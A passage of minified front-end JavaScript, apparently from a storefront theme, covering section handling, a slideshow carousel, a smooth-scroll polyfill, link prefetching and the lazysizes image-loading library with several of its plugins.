e}},{key:"_onSectionLoad",value:function(e){e=e.target.querySelector("[data-section-id]");e&&this._createInstance(e)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");void 0!==(t=t||this.constructors[n])&&(e=Object.assign(new t(e),{id:i,type:n,container:e}),this.instances.push(e))}}]),e}(),Ne=function(){function t(e){a(this,t),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new X(e.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),He=function(){function t(e){a(this,t),this.flickityInstance=new j(e.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),Re=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),t}(),Fe=e(function(e,t){e.exports={polyfill:function(){var e,n,r,l,i,t,c=window,d=document;function h(e,t){this.scrollLeft=e,this.scrollTop=t}function s(e){if(null===e||"object"!==T(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===T(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function o(e,t){return"Y"===t?e.clientHeight+i<e.scrollHeight:"X"===t?e.clientWidth+i<e.scrollWidth:void 0}function a(e,t){t=c.getComputedStyle(e,null)["overflow"+t];return"auto"===t||"scroll"===t}function u(e){for(;e!==d.body&&!1===(i=void 0,i=o(t=e,"Y")&&a(t,"Y"),t=o(t,"X")&&a(t,"X"),i||t);)e=e.parentNode||e.host;var t,i;return e}function p(e){var t,i=(l()-e.startTime)/n;t=i=1<i?1:i,i=.5*(1-Math.cos(Math.PI*t)),t=e.startX+(e.x-e.startX)*i,i=e.startY+(e.y-e.startY)*i,e.method.call(e.scrollable,t,i),t===e.x&&i===e.y||c.requestAnimationFrame(p.bind(c,e))}function m(e,t,i){var n,s,o,a=l(),e=e===d.body?(s=(n=c).scrollX||c.pageXOffset,o=c.scrollY||c.pageYOffset,r.scroll):(s=(n=e).scrollLeft,o=e.scrollTop,h);p({scrollable:n,method:e,startTime:a,startX:s,startY:o,x:t,y:i})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,n=468,r={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||h,scrollIntoView:e.prototype.scrollIntoView},l=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,i=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?m.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):r.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?r.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==T(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,i;!0!==s(arguments[0])?(t=(e=u(this)).getBoundingClientRect(),i=this.getBoundingClientRect(),e!==d.body?(m.call(this,e,e.scrollLeft+i.left-t.left,e.scrollTop+i.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:i.left,top:i.top,behavior:"smooth"})):r.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}}}),Ue=(Fe.polyfill,new Set),We=document.createElement("link"),Ve=We.relList&&We.relList.supports&&We.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,je="instantAllowQueryString"in document.body.dataset,Xe="instantAllowExternalLinks"in document.body.dataset,Ge="instantWhitelist"in document.body.dataset,Ye="instantMousedownShortcut"in document.body.dataset,Je=65,Qe=!1,$e=!1,oe=!1;function Ze(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||ue&&(clearTimeout(ue),ue=void 0)}function Ke(e){return e&&e.href&&((!Ge||"instant"in e.dataset)&&((Xe||e.origin==location.origin||"instant"in e.dataset)&&(["http:","https:"].includes(e.protocol)&&(("http:"!=e.protocol||"https:"!=location.protocol)&&((je||!e.search||"instant"in e.dataset)&&((!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset)))))))}function et(e){var t;Ue.has(e)||((t=document.createElement("link")).rel="prefetch",t.href=e,document.head.appendChild(t),Ue.add(e))}"instantIntensity"in document.body.dataset&&("mousedown"==(We=document.body.dataset.instantIntensity).substr(0,"mousedown".length)?(Qe=!0,"mousedown-only"==We&&($e=!0)):"viewport"==We.substr(0,"viewport".length)?navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==We?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(oe=!0):"viewport-all"==We&&(oe=!0)):(We=parseInt(We),isNaN(We)||(Je=We))),Ve&&(Ve={capture:!0,passive:!0},$e||document.addEventListener("touchstart",function(e){pe=performance.now();e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve),Qe?Ye||document.addEventListener("mousedown",function(e){e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve):document.addEventListener("mouseover",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(!Ke(t))return;t.addEventListener("mouseout",Ze,{passive:!0}),ue=setTimeout(function(){et(t.href),ue=void 0},Je)},Ve),Ye&&document.addEventListener("mousedown",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(1<e.which||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(e)},Ve),oe&&(window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()})(function(){var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=e.target,t.unobserve(e),et(e.href))})});document.querySelectorAll("a").forEach(function(e){Ke(e)&&t.observe(e)})}));var tt=e(function(e){var t,i;t="undefined"!=typeof window?window:{},i=(i=function(n,u,o){var p,m;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=n.lazySizesConfig||n.lazysizesConfig||{},t)e in m||(m[e]=t[e])}(),!u||!u.getElementsByClassName)return{init:function(){},cfg:m,noSupport:!0};function a(e,t){return x[t]||(x[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),x[t].test(e[E]("class")||"")&&x[t]}function c(e,t){a(e,t)||e.setAttribute("class",(e[E]("class")||"").trim()+" "+t)}function d(e,t){(t=a(e,t))&&e.setAttribute("class",(e[E]("class")||"").replace(t," "))}function h(t,i,e){var n=e?_:"removeEventListener";e&&h(t,i),A.forEach(function(e){t[n](e,i)})}function f(e,t,i,n,s){var o=u.createEvent("Event");return(i=i||{}).instance=p,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o}function g(e,t){var i;!w&&(i=n.picturefill||m.pf)?(t&&t.src&&!e[E]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function v(e,t){return(getComputedStyle(e,null)||{})[t]}function s(e,t,i){for(i=i||e.offsetWidth;i<m.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i}var i,r,t,l,y,b=u.documentElement,w=n.HTMLPictureElement,_="addEventListener",E="getAttribute",e=n[_].bind(n),k=n.setTimeout,S=n.requestAnimationFrame||k,C=n.requestIdleCallback,L=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],x={},T=Array.prototype.forEach,P=(l=[],y=t=[],z._lsFlush=M,z);function M(){var e=y;for(y=t.length?l:t,r=!(i=!0);e.length;)e.shift()();i=!1}function z(e,t){i&&!t?e.apply(this,arguments):(y.push(e),r||(r=!0,(u.hidden?k:S)(M)))}function D(i,e){return e?function(){P(i)}:function(){var e=this,t=arguments;P(function(){i.apply(e,t)})}}function I(e){function t(){n=null,e()}function i(){var e=o.now()-s;e<99?k(i,99-e):(C||t)(t)}var n,s;return function(){s=o.now(),n=n||k(i,99)}}var q,O,B,N,H,R,F,U,W,V,j,X,G,Y,J,Q,$,Z,K,ee,te,ie,ne,se,oe,ae,re,le,ce,de,he=(K=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),se=-1,G=me,J=ne=ie=0,Q=m.throttleDelay,$=m.ricTimeout,Z=C&&49<$?function(){C(fe,{timeout:$}),$!==m.ricTimeout&&($=m.ricTimeout)}:D(function(){k(fe)},!0),ae=D(ge),re=function(e){ae({target:e.target})},le=D(function(t,e,i,n,s){var o,a,r,l;(r=f(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?c(t,m.autosizesClass):t.setAttribute("sizes",n)),i=t[E](m.srcsetAttr),n=t[E](m.srcAttr),s&&(a=(o=t.parentNode)&&L.test(o.nodeName||"")),l=e.firesLoad||"src"in t&&(i||n||a),r={target:t},c(t,m.loadingClass),l&&(clearTimeout(B),B=k(ue,2500),h(t,re,!0)),a&&T.call(o.getElementsByTagName("source"),ve),i?t.setAttribute("srcset",i):n&&!a&&(ee.test(t.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(t,n):t.src=n),s&&(i||a)&&g(t,{src:n})),t._lazyRace&&delete t._lazyRace,d(t,m.lazyClass),P(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,"ls-is-cached"),ge(r),t._lazyCache=!0,k(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),de=I(function(){m.loadMode=3,oe()}),{_:function(){H=o.now(),p.elements=u.getElementsByClassName(m.lazyClass),q=u.getElementsByClassName(m.lazyClass+" "+m.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=u.querySelectorAll("."+m.loadingClass)).length&&t.forEach&&S(function(){t.forEach(function(e){e.complete&&ce(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b[_]("DOMNodeInserted",oe,!0),b[_]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){u[_](e,oe,!0)}),/d$|^c/.test(u.readyState)?be():(e("load",be),u[_]("DOMContentLoaded",oe),k(be,2e4)),p.elements.length?(me(),P._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&($=33),Y||(Y=!0,(t=Q-(o.now()-J))<0&&(t=0),e||t<9?Z():k(Z,t))},unveil:ce=function(e){var t,i,n,s;e._lazyRace||(!(s="auto"==(n=(i=K.test(e.nodeName))&&(e[E](m.sizesAttr)||e[E]("sizes"))))&&O||!i||!e[E]("src")&&!e.srcset||e.complete||a(e,m.errorClass)||!a(e,m.lazyClass))&&(t=f(e,"lazyunveilread").detail,s&&ke.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,le(e,t,s,n,i))},_aLSL:ye});function ue(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function pe(e){return null==X&&(X="hidden"==v(u.body,"visibility")),X||!("hidden"==v(e.parentNode,"visibility")&&"hidden"==v(e,"visibility"))}function me(){var e,t,i,n,s,o,a,r,l,c,d,h=p.elements;if((N=m.loadMode)&&ne<8&&(e=h.length)){for(t=0,se++;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(!te||p.prematureUnveil&&p.prematureUnveil(h[t]))ce(h[t]);else if((a=h[t][E]("data-expand"))&&(s=+a)||(s=ie),l||(l=!m.expand||m.expand<1?500<b.clientHeight&&500<b.clientWidth?500:370:m.expand,c=(p._defEx=l)*m.expFactor,d=m.hFac,X=null,ie<c&&ne<1&&2<se&&2<N&&!u.hidden?(ie=c,se=0):ie=1<N&&1<se&&ne<6?l:0),r!==s&&(R=innerWidth+s*d,F=innerHeight+s,o=-1*s,r=s),c=h[t].getBoundingClientRect(),(j=c.bottom)>=o&&(U=c.top)<=F&&(V=c.right)>=o*d&&(W=c.left)<=R&&(j||V||W||U)&&(m.loadHidden||pe(h[t]))&&(O&&ne<3&&!a&&(N<3||se<4)||function(e,t){var i,n=e,s=pe(e);for(U-=t,j+=t,W-=t,V+=t;s&&(n=n.offsetParent)&&n!=u.body&&n!=b;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=V>i.left&&W<i.right&&j>i.top-1&&U<i.bottom+1);return s}(h[t],s))){if(ce(h[t]),n=!0,9<ne)break}else!n&&O&&!i&&ne<4&&se<4&&2<N&&(q[0]||m.preloadAfterLoad)&&(q[0]||!a&&(j||V||W||U||"auto"!=h[t][E](m.sizesAttr)))&&(i=q[0]||h[t]);i&&!n&&ce(i)}}function fe(){Y=!1,J=o.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ue(e),c(t,m.loadedClass),d(t,m.loadingClass),h(t,re),f(t,"lazyloaded"))}function ve(e){var t,i=e[E](m.srcsetAttr);(t=m.customMedia[e[E]("data-media")||e[E]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function ye(){3==m.loadMode&&(m.loadMode=2),de()}function be(){O||(o.now()-H<999?k(be,999):(O=!0,m.loadMode=3,oe(),e("scroll",ye,!0)))}var we,_e,Ee,ke=(_e=D(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),L.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||g(e,i.detail)}),{_:function(){we=u.getElementsByClassName(m.autosizesClass),e("resize",Ee)},checkElems:Ee=I(function(){var e,t=we.length;if(t)for(e=0;e<t;e++)Se(we[e])}),updateElem:Se});function Se(e,t,i){var n=e.parentNode;n&&(i=s(e,n,i),(t=f(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&_e(e,n,t,i))}function Ce(){!Ce.i&&u.getElementsByClassName&&(Ce.i=!0,ke._(),he._())}return k(function(){m.init&&Ce()}),p={cfg:m,autoSizer:ke,loader:he,init:Ce,uP:g,aC:c,rC:d,hC:a,fire:f,gW:s,rAF:P}})(t,t.document,Date),t.lazySizes=i,e.exports&&(e.exports=i)});e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(l,c,h){var u,p,n=h.cfg,d={string:1,number:1},r=/^\-*\+*\d+\.*\d*$/,m=/^picture$/i,f=/\s*\{\s*width\s*\}\s*/i,g=/\s*\{\s*height\s*\}\s*/i,v=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,y=/^\[.*\]|\{.*\}$/,b=/^(?:auto|\d+(px)?)$/,w=c.createElement("a"),e=c.createElement("img"),_="srcset"in e&&!("sizes"in e),E=!!l.HTMLPictureElement&&!_;function k(e,t,i){var s,o,a,n=0,r=0,l=i;if(e){if("container"===t.ratio){for(n=l.scrollWidth,r=l.scrollHeight;!(n&&r||l===c);)n=(l=l.parentNode).scrollWidth,r=l.scrollHeight;n&&r&&(t.ratio=t.traditionalRatio?r/n:n/r)}s=e,o=t,(a=[]).srcset=[],o.absUrl&&(w.setAttribute("href",s),s=w.href),s=((o.prefix||"")+s+(o.postfix||"")).replace(v,function(e,t){return d[T(o[t])]?o[t]:e}),o.widths.forEach(function(e){var t=o.widthmap[e]||e,i=o.aspectratio||o.ratio,n=!o.aspectratio&&p.traditionalRatio,i={u:s.replace(f,t).replace(g,i?n?Math.round(e*i):Math.round(e/i):""),w:e};a.push(i),a.srcset.push(i.c=i.u+" "+e+"w")}),(e=a).isPicture=t.isPicture,_&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(u.srcsetAttr):i.setAttribute(u.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:e,writable:!0})}}function S(e,t){t=function(s,e){var t,o=l.getComputedStyle(s),i=s.parentNode,a={isPicture:!(!i||!m.test(i.nodeName||""))},n=function(e,t){var i,n=s.getAttribute("data-"+e);if(n||(i=o.getPropertyValue("--ls-"+e))&&(n=i.trim()),n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(r.test(n))n=parseFloat(n);else if("function"==typeof p[e])n=p[e](s,n);else if(y.test(n))try{n=JSON.parse(n)}catch(e){}a[e]=n}else e in p&&"function"!=typeof p[e]?a[e]=p[e]:t&&"function"==typeof p[e]&&(a[e]=p[e](s,n))};for(t in p)n(t);return e.replace(v,function(e,t){t in a||n(t,!0)}),a}(e,t);return p.modifyOptions.call(e,{target:e,details:t,detail:t}),h.fire(e,"lazyriasmodifyoptions",t),t}function C(e){return e.getAttribute(e.getAttribute("data-srcattr")||p.srcAttr)||e.getAttribute(u.srcsetAttr)||e.getAttribute(u.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(u=h&&h.cfg).supportsType||(u.supportsType=function(e){return!e}),u.rias||(u.rias={}),"widths"in(p=u.rias)||(p.widths=[],function(e){for(var t,i=0;!t||t<3e3;)30<(i+=5)&&(i+=1),t=36*i,e.push(t)}(p.widths)),t)e in p||(p[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){if(e.detail.instance==h){var t,i,n,s,o,a,r,l,c,d=e.target;if(e.detail.dataAttr&&!e.defaultPrevented&&!p.disabled&&(r=d.getAttribute(u.sizesAttr)||d.getAttribute("sizes"))&&b.test(r)){if(t=S(d,e=C(d)),l=f.test(t.prefix)||f.test(t.postfix),t.isPicture&&(i=d.parentNode))for(s=0,o=(n=i.getElementsByTagName("source")).length;s<o;s++)(l||f.test(a=C(n[s])))&&(k(a,t,n[s]),c=!0);l||f.test(e)?(k(e,t,d),c=!0):c&&((e=[]).srcset=[],e.isPicture=!0,Object.defineProperty(d,"_lazyrias",{value:e,writable:!0})),c&&(E?d.removeAttribute(u.srcAttr):"auto"!=r&&(r={width:parseInt(r,10)},L({target:d,detail:r})))}}},!0);var s,L=(s=function(e){var t,i;e.detail.instance==h&&(i=e.target,_||!(l.respimage||l.picturefill||n.pf)?("_lazyrias"in i||e.detail.dataAttr&&x(i,!0))&&(t=o(i,e.detail.width))&&t.u&&i._lazyrias.cur!=t.u&&(i._lazyrias.cur=t.u,t.cached=!0,h.rAF(function(){i.setAttribute(u.srcAttr,t.u),i.setAttribute("src",t.u)})):c.removeEventListener("lazybeforesizes",s))},E?s=function(){}:addEventListener("lazybeforesizes",s),s);function A(e,t){return e.w-t.w}function x(e,t){var i;return!e._lazyrias&&h.pWS&&(i=h.pWS(e.getAttribute(u.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:i,writable:!0}),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias}function o(e,t){var i,n,s,o,a,r=e._lazyrias;if(r.isPicture&&l.matchMedia)for(n=0,s=(i=e.parentNode.getElementsByTagName("source")).length;n<s;n++)if(x(i[n])&&!i[n].getAttribute("type")&&(!(o=i[n].getAttribute("media"))||(matchMedia(o)||{}).matches)){r=i[n]._lazyrias;break}return(!r.w||r.w<t)&&(r.w=t,r.d=(e=e,a=l.devicePixelRatio||1,e=h.getX&&h.getX(e),Math.min(e||a,2.4,a)),a=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(r.sort(A))),a}}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,s,o){var a,r,l={};function c(e,t){var i,n;l[e]||(i=s.createElement(t?"link":"script"),n=s.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):i.src=e,l[e]=!0,l[i.src||i.href]=!0,n.parentNode.insertBefore(i,n))}s.addEventListener&&(r=/\(|\)|\s|'/,a=function(e,t){var i=s.createElement("img");i.onload=function(){i.onload=null,i.onerror=null,i=null,t()},i.onerror=i.onload,i.src=e,i&&i.complete&&i.onload&&i.onload()},addEventListener("lazybeforeunveil",function(e){var t,i,n;if(e.detail.instance==o&&!e.defaultPrevented){var s=e.target;if("none"==s.preload&&(s.preload=s.getAttribute("data-preload")||"auto"),null!=s.getAttribute("data-autoplay"))if(s.getAttribute("data-expand")&&!s.autoplay)try{s.play()}catch(e){}else requestAnimationFrame(function(){s.setAttribute("data-expand","-10"),o.aC(s,o.cfg.lazyClass)});(t=s.getAttribute("data-link"))&&c(t,!0),(t=s.getAttribute("data-script"))&&c(t),(t=s.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(i=s.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,a(i,function(){s.style.backgroundImage="url("+(r.test(i)?JSON.stringify(i):i)+")",e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)})),(n=s.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,a(n,function(){s.poster=n,e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)}))}},!1))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,l,c){var d,h,u,p,n,s,o,m,f;e.addEventListener&&(d=c.cfg,h=/\s+/g,u=/\s*\|\s+|\s+\|\s*/g,p=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,n=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,o={contain:1,cover:1},m=function(e,t){var i;t&&((i=t.match(n))&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",d.customMedia[t]||t))},f=function(e){var t,i;e.target._lazybgset&&(i=(t=e.target)._lazybgset,(e=t.currentSrc||t.src)&&((e=c.fire(i,"bgsetproxy",{src:e,useSrc:s.test(e)?JSON.stringify(e):e})).defaultPrevented||(i.style.backgroundImage="url("+e.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(i,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,i,n,s,o,a,r;!e.defaultPrevented&&(o=e.target.getAttribute("data-bgset"))&&(a=e.target,(r=l.createElement("img")).alt="",r._lazybgsetLoading=!0,e.detail.firesLoad=!0,t=o,i=a,e=r,n=l.createElement("picture"),s=i.getAttribute(d.sizesAttr),o=i.getAttribute("data-ratio"),a=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(e,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:n,writable:!0}),t=t.replace(h," ").split(u),n.style.display="none",e.className=d.lazyClass,1!=t.length||s||(s="auto"),t.forEach(function(e){var t,i=l.createElement("source");s&&"auto"!=s&&i.setAttribute("sizes",s),(t=e.match(p))?(i.setAttribute(d.srcsetAttr,t[1]),m(i,t[2]),m(i,t[3])):i.setAttribute(d.srcsetAttr,e),n.appendChild(i)}),s&&(e.setAttribute(d.sizesAttr,s),i.removeAttribute(d.sizesAttr),i.removeAttribute("sizes")),a&&e.setAttribute("data-optimumx",a),o&&e.setAttribute("data-ratio",o),n.appendChild(e),i.appendChild(n),setTimeout(function(){c.loader.unveil(r),c.rAF(function(){c.fire(r,"_lazyloaded",{},!0,!0),r.complete&&f({target:r})})}))}),l.addEventListener("load",f,!0),e.addEventListener("lazybeforesizes",function(e){var t,i,n;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(n=e.target._lazybgset,i=n,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!o[n]&&o[i.style.backgroundSize]&&(n=i.style.backgroundSize),o[t=n]&&(e.target._lazysizesParentFit=t,c.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),l.documentElement.addEventListener("lazybeforesizes",function(e){var t;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,e=c.gW(t,t.parentNode),(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth))}))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(t,e,r){var l,a,i,s,c,n,d,h,u,p;function o(e,t,i,n,s,o,a,r){c.push({c:t,u:i,w:+("w"==r?a:n)})}function m(e,t){return e.w-t.w}function f(e,t){var 